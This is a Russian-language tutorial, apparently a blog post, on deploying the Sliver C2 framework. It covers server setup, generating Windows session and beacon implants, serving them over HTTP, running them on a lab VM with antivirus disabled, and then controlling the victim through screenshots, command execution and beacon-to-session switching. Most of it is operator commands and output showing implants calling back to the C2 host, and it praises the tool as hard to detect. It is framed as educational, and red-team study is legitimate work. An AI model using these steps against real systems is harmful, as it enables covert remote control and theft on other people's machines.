Данная статья содержит подробный разбор нашумевшего в 2023 году инструмента Sliver, который набирает популярность среди хакеров. Подробнее об этом описано в новостях xaker.ru. Приятного прочтения!

Дисклеймер: Все методы примененные в статье продемонстрированы в учебных целях
Что такое Sliver C2
Sliver C2 - это фреймворк Red Team с открытым исходным кодом, разработанный компанией BishopFox, занимающейся кибербезопасностью, и представляет собой кроссплатформенную среду постэксплуатации на основе Golang.
Он используется для выполнения второго этапа выполнения цепочки атак на внутреннюю сеть (когда компьютер жертвы уже был скомпрометирован доступными способами) и является альтернативой такого коммерческого инструмента как CobaltStrike, как утверждают сами производители.
Общие понятия:
implant - нагрузка, используемая для поддержания привилегий доступа на компьютере жертвы;
beacon - нагрузка, работающая в режиме маяка, обеспечивающая регулярное подключение к серверу;
stage - метод загрузки, поэтапный или непоэтапный.
Режимы работы:
1. Beacon mode: реализует асинхронный метод связи и регулярно проверяет её статус;
2. Session mode: реализует режим сеанса в реальном времени.
Преимущества:
1. Модульность, предоставляет множество расширений, например, в арсенале можно устанавливать различные инструменты сторонних производителей (BOF, .NET tools и т.д.)
2. Мультиплеер, позволяющий работать в группе из нескольких пользователей одновременно;
3. Открытый исходный код;
4. Кроссплатформенность (поддерживается на Linux, Windows и MacOS)
Архитектура Sliver C2
Архитектура Sliver C2 состоит из трёх частей:
Сервер Sliver C2. Сервер Sliver C2 является частью исполняемого файла sliver-server, управляет внутренней базой данных, а также запускает и останавливает сетевые прослушиватели. Основным интерфейсом взаимодействия с сервером является интерфейс gRPC, через него реализуются все функции.
Клиентская консоль. Клиентская консоль — это основной пользовательский интерфейс для взаимодействия с сервером Sliver C2.
Импланты. Импланты — это вредоносный код, нагрузка, (exe, ps1 и т. д.), запускаемая в целевой системе. Взаимосвязь и форму взаимодействия каждой части можно показать следующим образом:

Установка Sliver C2
Установить данный инструмент можно по ссылке https://github.com/BishopFox/sliver.
Посмотреть и скачать нужный для вас релиз можно по ссылке: https://github.com/BishopFox/sliver/releases
Официально рекомендуется развертывать Сервер на Linux (Windows не рекомендуется). Просто найдите соответствующую версию и загрузите версии Сервера и Клиента.
У Sliver есть две дополнительные функции, требующие внешних зависимостей: MinGW и Metasploit.
Чтобы включить полезные нагрузки DLL (на серверах Linux) вам необходимо установить MinGW:
sudo apt install mingw-w64Для включения некоторых функций интеграции с MSF необходимо установить также Metasploit:
wget http://downloads.metasploit.com/data/releases/metasploit-latest-linux-x64-installer.runПосле этого мы можем спокойно запустить наш сервер командой:./sliver-server_linux

Если вы работаете один, на этом установка завершена, и вы можете напрямую выполнять соответствующие команды в терминале. Но если вы работаете в группе с несколькими клиентами, необходимы следующие шаги.
Создаем файл конфигурации для клиента:new-operator --name <имя_клиента> --lhost <IP_сервера>
а также устанавливаем многопользовательский режим:sliver > multiplayer

После этого, у нас создастся конфигурационный файл с именем нашего клиента и IP-адресом сервера: Bob_192.168.1.142.cfg
Установка клиента:
Теперь, нам нужно установить sliver_client, для того, чтобы загрузиться с нашего клиента.
Во время его запуска, нам нужно будет импортировать конфигурационный файл, который мы только что создали:./sliver-client_linux import /home/kali/Desktop/Bob_192.168.1.142.cfg
После этого запускаем команду:./sliver-client_linux
И видим, что мы подключились к сессии:

Пример эксплуатации
Примечание: В примере не будут показаны варианты обхода антивирусной защиты, а лишь работа данного инструмент для ознакомления. Поэтому, на момент эксплуатации, мы выключим средства защиты.
Подготовка цели
Перейдите в Центр оценки Microsoft Windows и загрузите образ Windows. Лично я использовал образ Windows 10 Enterprise. Используйте его для создания виртуальной машины Windows. Все, что вам нужно, это базовая установка. Точный статус сборки и патча на данный момент не имеет большого значения.
После установки я рекомендую отключить все функции защиты. Если антивирус включен, ваши стандартные импланты Sliver умрут сразу после запуска или вообще не заработают. Вот как это должно выглядеть:

На вашем сервере C2 запустите веб-сервер:
systemctl start apache2
Примечание: Также можно использовать обычный http-сервер python:
python3 -m http.server 80И тот, и другой вариант будут правильными.
Теперь мы можем копировать созданные нами импланты в папку /var/www/html и они будут доступны Apache. Чтобы не было ошибок с правами доступа, советую прописать: chmod -R 777 /var/www/html.
Кроме того, запишите IP-адрес вашего сервера C2. В моём случае 192.168.1.142
На целевом компьютере Windows подтвердите, что вы можете получить доступ к серверу C2. Откройте браузер и попробуйте подключиться к серверу C2 через порт 80. Если все работает, должна загрузиться страница Apache по умолчанию:
Чтобы получить сеанс, можно сгенерировать имплант, доставить его к цели и там выполнить.

Создание импланта
Генерация импланта происходит на сервере C2 с помощью команды generate. Подключитесь к нему и пропишите help generate, чтобы прочитать обширную справочную страницу и узнать обо всех флагах. Наиболее важные из них следующие:
-
--mtls 192.168.1.142: указывает, что имплант должен подключаться к серверу Sliver с использованием соединения TLS с взаимной проверкой подлинности. В альтернативу TLS также есть:--wgWireGuard;--httpсоединения HTTP(S);--dnsна основе DNS.
--os windows: указывает, что мы хотим запустить имплант в Windows (это значение по умолчанию, поэтому мы можем опустить этот параметр). Также поддерживаются MacOS и Linux.--arch amd64: указывает, что нам нужен 64-битный имплант (также значение по умолчанию, можно опустить). Кроме того есть--arch 386для 32-битного.-
--format exe: указывает, что нам нужен исполняемый файл (опять же по умолчанию). Другие варианты:--format sharedдля динамических библиотек;--format serviceдвоичного файла службы Windows (можно использовать с командойpsexec) иshellcode(только для Windows).
--save /var/www/html/: указывает каталог для сохранения двоичного файла.
Вот пример генерации двоичного файла, который сгенерировал Sliver (название файла выбирается случайно) MEDICAL_CHANGE.exe:
sliver > generate --mtls 192.168.1.142 --os windows --arch amd64 --format exe --save /var/www/html
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 00:00:18
[*] Implant saved to /var/www/html/MEDICAL_CHANGE.exe
Файл /var/www/html/MEDICAL_CHANGE.exe будет недоступен для сервера Apache поэтому, чтобы сделать его доступным, пропишите sudo chown www-data:www-data /var/www/html/MEDICAL_CHANGE.exe.
Теперь запустите прослушиватель mTLS на сервере C2 с помощью команды mtls(по умолчанию прослушиватель запускается на порту 8888). Посмотреть прослушиватели можно с помощью команды jobs:
sliver > mtls
[*] Starting mTLS listener ...
sliver >
[*] Successfully started job #1
sliver > jobs
ID Name Protocol Port
==== ====== ========== ======
1 mtls tcp 8888На сервере C2 вы также можете убедиться, что порт 8888 теперь открыт:
┌──(root㉿kali)-[~/github/sliver]
└─# netstat -antop | grep 8888
tcp6 0 0 :::8888 :::* LISTEN 3434/sliver-server off (0.00/0/0)Доставка и установка импланта
В целевой системе Windows откройте браузер и загрузите имплант. Edge предупредит вас, что это не обычный файл. Вам нужно нажать на три точки, затем "Сохранить", чтобы подтвердить загрузку, а затем подтвердить второе предупреждение Defender SmartScreen с помощью "Все равно сохранить". Затем нажмите "Открыть файл" (или перейдите к файлу в проводнике и дважды щелкните его). Это вызовет еще одно предупреждение SmartScreen. Снова подтвердите, нажав "Выполнить в любом случае":

После этого ваш имплант должен работать. На сервере C2 в Sliver вы должны увидеть такую строку, которая указывает на то, что сеанс с имплантом установлен:
[*] Session 971c5a23 MEDICAL_CHANGE - 192.168.1.160:50051 (DESKTOP-IPQVF9T) - windows/amd64 - Fri, 01 Jul 2022 22:36:48 CEST
Вы также можете запустить команду sessions, чтобы посмотреть список сессий:
sliver > sessions
ID Transport Remote Address Hostname Username
========== =========== ======================= ================= ==========
971c5a23 mtls 192.168.1.160:50051 DESKTOP-IPQVF9T tester
Operating System Health
================== =========
windows/amd64 [ALIVE]
Использование сеанса
Вы можете использовать свой сеанс с помощью команды use. Просто введите её и появится интерактивная подсказка, позволяющая выбрать сеанс. Нажмите Enter еще раз, и ваше приглашение изменится на имя импланта, MEDICAL_CHANGE в моем случае. Сеанс теперь активен и готов принимать ваши команды. С помощью info вы можете получить подробную информацию о нагрузке:
sliver > use
? Select a session or beacon: SESSION 971c5a23 MEDICAL_CHANGE 192.168.1.160:50051 DESKTOP-IPQVF9T DESKTOP-IPQVF9T\tester windows/amd64
[*] Active session MEDICAL_CHANGE (971c5a23-73e0-4418-b9c2-266484546e0d)
sliver (MEDICAL_CHANGE) > info
Session ID: 971c5a23-73e0-4418-b9c2-266484546e0d
Name: MEDICAL_CHANGE
Hostname: DESKTOP-IPQVF9T
UUID: d512a12c-6b6d-4f19-814e-1f60088e9563
Username: DESKTOP-IPQVF9T\tester
UID: S-1-5-21-2966923018-1740081829-2498838087-1001
GID: S-1-5-21-2966923018-1740081829-2498838087-513
PID: 7244
OS: windows
Version: 10 build 19044 x86_64
Arch: amd64
Active C2: mtls://192.168.1.142:8888
Remote Address: 192.168.1.160:50051
Proxy URL:
Reconnect Interval: 1m0s
Импланты Sliver поддерживают несколько команд. Полный список вы можете получить с помощью help. Функции включают в себя исследование файловой системы, копирование и загрузку файлов, переадресацию портов, создание снимков экрана и многое другое.
Например,мы можем сделать скриншот рабочего стола жертвы командой screenshot, и он запишется на ваш сервер:
sliver (MEDICAL_CHANGE) > screenshot
[*] Screenshot written to /tmp/screenshot_DESKTOP-IPQVF9T_20220701224728_3343901839.png (893.2 KiB)
Затем вы можете просмотреть снимок экрана на сервере C2:
Когда вы закончите сеанс, пропишите background, но сессия всё равно останется активной.

Чтобы фактически завершить сеанс, запустите session -k, а затем идентификатор сеанса:
sliver > sessions
ID Transport Remote Address Hostname Username
========== =========== ======================= ================= ==========
971c5a23 mtls 192.168.1.160:50051 DESKTOP-IPQVF9T tester
Operating System Health
================== =========
windows/amd64 [ALIVE]
sliver > sessions -k 971c5a23
[!] Lost session 971c5a23 MEDICAL_CHANGE - 192.168.122.160:50051 (DESKTOP-IPQVF9T) - windows/amd64 - Fri, 01 Jul 2022 22:52:53 CEST
Маяки (Beacons)
Создание маяка:
Создание импланта-маяка очень похоже на создание сеансового импланта. Вы используете команду generate beacon. Узнайте все о флагах с помощью help generate beacon. Помимо всех флагов, указанных выше, соответствующими флагами маяков являются:
--seconds 5: указывает, что маяк должен связываться с сервером C2 каждые 5 секунд. Также вы можете использовать--minutesили--hours,--days--jitter 3: указывает, что к интервалу в 5 секунд должна быть добавлена дополнительная случайная задержка до 3 секунд.
sliver > generate beacon --mtls 192.168.1.142 --os windows --arch amd64 --format exe --save /var/www/html --seconds 5 --jitter 3
[*] Generating new windows/amd64 beacon implant binary (5s)
[*] Symbol obfuscation is enabled
[*] Build completed in 00:00:18
[*] Implant saved to /var/www/html/STALE_PNEUMONIA.exe
Не забудьте прописать sudo chown www-data:www-data /var/www/html/STALE_PNEUMONIA.exe, чтобы сделать нагрузку доступной для Apache.
Доставка и установка импланта-маяка
Этот шаг такой же, как и для сессионного импланта. Просто скачайте и запустите файл. После этого вы должны увидеть запущенный процесс STALE_PNEUMONIA.exe:

Sliver подтверждает соединение маяка такой строкой:
[*] Beacon c9b67cda STALE_PNEUMONIA - 192.168.1.160:50080 (DESKTOP-IPQVF9T) - windows/amd64 - Fri, 01 Jul 2022 23:08:31 CEST
Запустите команду beacons, чтобы получить список активных маяков:
sliver > beacons
ID Name Transport Username Operating System
========== ================= =========== ========== ==================
c9b67cda STALE_PNEUMONIA mtls tester windows/amd64
Last Check-In Next Check-In
=============== ===============
1s ago 5s
Использование маяка
Как и в случае с сеансом, запустите команду use, выберите маяк, с которым хотите взаимодействовать, и нажмите Enter. Подсказка изменится на имя маяка, и вы сможете получить дополнительную информацию info :
sliver > use
? Select a session or beacon: BEACON c9b67cda STALE_PNEUMONIA 192.168.1.160:50080 DESKTOP-IPQVF9T DESKTOP-IPQVF9T\tester windows/amd64
[*] Active beacon STALE_PNEUMONIA (c9b67cda-75eb-4c30-8920-d743533266fc)
sliver (STALE_PNEUMONIA) > info
Beacon ID: c9b67cda-75eb-4c30-8920-d743533266fc
Name: STALE_PNEUMONIA
Hostname: DESKTOP-IPQVF9T
UUID: d512a12c-6b6d-4f19-814e-1f60088e9563
Username: DESKTOP-IPQVF9T\tester
UID: S-1-5-21-2966923018-1740081829-2498838087-1001
GID: S-1-5-21-2966923018-1740081829-2498838087-513
PID: 1748
OS: windows
Version: 10 build 19044 x86_64
Arch: amd64
Active C2: mtls://192.168.1.142:8888
Remote Address: 192.168.1.160:50080
Proxy URL:
Interval: 5s
Jitter: 3s
Используйте команду help, чтобы просмотреть список всех доступных команд. В приведенном ниже примере я открывал блокнот execute notepad, и, чтобы проверить, работает ли он, я сделал скриншот screenshot. Действительно, вы можете видеть, что блокнот был открыт:

Обратите внимание, как каждая команда превращается в задачу. Поскольку соединение маяка непостоянное , вам придется дождаться следующей регистрации, пока не будут выполнены ваши команды. Чтобы увидеть список всех задач и их статус, используйте команду tasks. Этот пример показывает, что обе команды выполнены успешно:
sliver (STALE_PNEUMONIA) > tasks
ID State Message Type Created
========== =========== ============== ================================
93764fdb completed Screenshot Fri, 01 Jul 2022 23:15:23 CEST
35d81817 completed Execute Fri, 01 Jul 2022 23:14:35 CEST
Sent Completed
=============================== ===============================
Fri, 01 Jul 2022 23:15:28 CEST Fri, 01 Jul 2022 23:15:28 CEST
Fri, 01 Jul 2022 23:14:36 CEST Fri, 01 Jul 2022 23:14:36 CEST
Теперь вы можете отключить маяк в фоновом режиме, как в сеансе.
От маяков к сессиям
Чтобы перейти от режима маяка к режиму сеанса достаточно использовать команду interactive. Для иллюстрации предположим, что вы только что получили маяк, как показано ниже:
[*] Beacon 50010ca8 mtlsbeacon - 192.168.122.160:50422 (DESKTOP-IPQVF9T) - windows/amd64 - Fri, 01 Jul 2022 23:24:17 CEST
sliver > beacons
ID Name Transport Username Operating System Last Check-In Next Check-In
========== ============ =========== ========== ================== ===============
50010ca8 mtlsbeacon mtls tester windows/amd64 4s ago
Next Check-In
===============
1m11s
sliver > sessions
[*] No sessions
Если у нас нет запущенного сеанса, то вам достаточно использовать маяк use и ввести interactive. Это ставит в очередь новую задачу, которая попытается установить сеанс. Теперь дождитесь следующего подключения, и должна появиться новая сессия:
sliver > use 50010ca8-d96d-4cff-81da-756c1e680fc2
[*] Active beacon mtlsbeacon (50010ca8-d96d-4cff-81da-756c1e680fc2)
sliver (mtlsbeacon) > interactive
[*] Using beacon's active C2 endpoint: mtls://192.168.1.142:8888
[*] Tasked beacon mtlsbeacon (a050cc2a)
[*] Session ab1ecb8a mtlsbeacon - 192.168.122.160:50425 (DESKTOP-IPQVF9T) - windows/amd64 - Fri, 01 Jul 2022 23:25:32 CEST
sliver (mtlsbeacon) > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ======================= ================= ==========
ab1ecb8a mtls 192.168.1.160:50425 DESKTOP-IPQVF9T tester
Operating System Health
================== =========
windows/amd64 [ALIVE]
По умолчанию сеанс будет создан с использованием того же протокола C2, который используется маяком. Однако можно было указать и другой, при условии, что его поддержка была скомпилирована в имплант (да, можно указать одновременно более одного протокола C2). Введите interactive --help , чтобы посмотреть все варианты.
Профили
Создание импланта может быть утомительным, поскольку вам придется вводить очень много вариантов. Чтобы упростить задачу, определите многоразовые профили с общей конфигурацией импланта. Ниже я продемонстрирую это для имплантов сеанса и маяка.
Создайте профиль импланта сеанса с помощью profiles new. Например, этот профиль соответствует сеансовому импланту, созданному выше:
sliver (STALE_PNEUMONIA) > profiles new --mtls 192.168.1.142 --os windows --arch amd64 --format exe session_win_default
[*] Saved new implant profile session_win_default
С помощью profiles generate этого профиля вы можете создать новый сеансовый имплант. Например:
sliver (STALE_PNEUMONIA) > profiles generate --save /var/www/html/ session_win_default
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 00:00:18
[*] Implant saved to /var/www/html/CAUTIOUS_UNITY.exe
С помощью profiles new beaconвы также можете создать профиль маяка:
sliver > profiles new beacon --mtls 192.168.1.142 --os windows --arch amd64 --format exe --seconds 5 --jitter 3 beacon_win_default
[*] Saved new implant profile (beacon) beacon_win_default
Создайте имплант-маяк:
sliver > profiles generate --save /var/www/html/ beacon_win_default
[*] Generating new windows/amd64 beacon implant binary (5s)
[*] Symbol obfuscation is enabled
[*] Build completed in 00:00:18
[*] Implant saved to /var/www/html/WELSH_SECURE.exe
Чтобы просмотреть все сгенерированные вами импланты, используйте команду implants:
sliver > implants
Name Implant Type OS/Arch Format
================= ============== =============== ============ ================================= =======
CAUTIOUS_UNITY session windows/amd64 EXECUTABLE
MEDICAL_CHANGE session windows/amd64 EXECUTABLE
STALE_PNEUMONIA beacon windows/amd64 EXECUTABLE
WELSH_SECURE beacon windows/amd64 EXECUTABLE
Command & Control Debug
================================= =======
[1] mtls://192.168.1.142:8888 false
[1] mtls://192.168.1.142:8888 false
[1] mtls://192.168.1.142:8888 false
[1] mtls://192.168.1.142:8888 false
Заключение
На мой взгляд, самым большим преимуществом Sliver является то, что его труднее обнаружить системе, что не скажешь про другие инструменты. Кроме того, он кроссплатфоменный и более прост в установке. Однако минусом является его генерируемая оболочка, которая достаточно велика, относительно других фреймворков. Сам фреймворк достаточно похож на CobaltStrike, но превосходит его за счёт большого функционала.


Shokoladkasoreshkami
Для исправления лиц есть расширение adetailer для sd. Исправляет сразу во время генерации. ????